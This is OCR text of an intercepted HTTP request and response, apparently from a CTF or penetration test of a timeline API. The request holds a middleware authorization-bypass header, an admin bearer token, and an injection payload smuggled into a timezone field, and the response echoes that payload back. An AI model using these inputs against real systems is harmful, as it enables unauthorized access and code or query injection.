 Request
Clear
Response
1 POST /api/timeline HTTP/1.1
2 Host: thank.sadkljwkle23asd.online:3000
3 Content-Length: 66
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleW
ebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Content-Type: application/json
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 x-middleware-subrequest: src/middleware
11 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWI
iOiJhZG1pbiIsInJvbGUiOiJhZG1pbiIsImlhdCI6MTc1NTM0Mzc0NywiZXhwIjoxN
zU1MzQ0MzQ3fQ.Hd3puT5ybSGsHJfK8xpuf7M1PEEzvW6bU86Z8OkRmuc
12
13 {
"startDate":{
14 "end_date":"2025-08-16"
15 },
"endDate":{
"end_date":"2025-08-16\\"
},
"timezone":"') * 10 //"
}
288 }, {
289 "title": "Feature A",
290 "description": "Core feature A implementation",
291 "start_date": 17089056000000,
292 "end_date": 17095968000000,
293 "timezone": "UTC"
294 }, {
295 "title": "Feature A",
296 "description": "Core feature A implementation",
297 "start_date": 17089056000000,
298 "end_date": 17095968000000,
299 "timezone": "UTC"
300 }, {
301 "title": "Feature A",
302 "description": "Core feature A implementation",
303 "start_date": 17089056000000,
304 "end_date": 17095968000000,
305 "timezone": "UTC"
306 }, {
307 "title": "Feature B",
308 "description": "Core feature B implementation",
309 "start_date": 17096832000000,
310 "end_date": 17104608000000,
311 "timezone": "UTC"
312 }],
313 "originalTimezone": "') * 10 //"
314 }